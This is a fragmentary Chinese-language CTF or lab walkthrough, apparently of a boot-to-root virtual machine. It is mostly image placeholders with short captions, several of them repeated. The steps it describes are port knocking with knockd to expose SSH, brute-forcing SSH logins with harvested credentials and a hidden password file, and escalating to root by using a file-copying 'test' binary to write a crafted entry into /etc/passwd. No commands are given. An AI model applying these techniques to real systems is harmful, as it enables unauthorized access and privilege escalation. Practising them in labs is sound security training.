
 也就是说黑客进行直接扫描端口扫描不出来,只有进行固定knockd的访问才能打开
查看配置文件发现需要连续访问的端口
也就是说黑客进行直接扫描端口扫描不出来,只有进行固定knockd的访问才能打开
查看配置文件发现需要连续访问的端口 将之前爆破的users的账号密码,提权出来进行ssh的爆破

 登录janitor发现了隐藏文件
 将其加入到password中再次进行爆破
成功多爆破出一个账号密码尝试登录
将其加入到password中再次进行爆破
成功多爆破出一个账号密码尝试登录 看一下权限
看一下权限 发现一个test文件
 执行了一下发现执行不了
再上一层目录发现了源码
代码的意思是将第一个文件的内容写入第二个文件中
所以我们可以创建一个文件写入root权限的信息,然后用test将其写入到/etc/passwd中
执行了一下发现执行不了
再上一层目录发现了源码
代码的意思是将第一个文件的内容写入第二个文件中
所以我们可以创建一个文件写入root权限的信息,然后用test将其写入到/etc/passwd中 然后利用test将/tmp/passwd的内容写入到/etc/passwd中
【本文地址】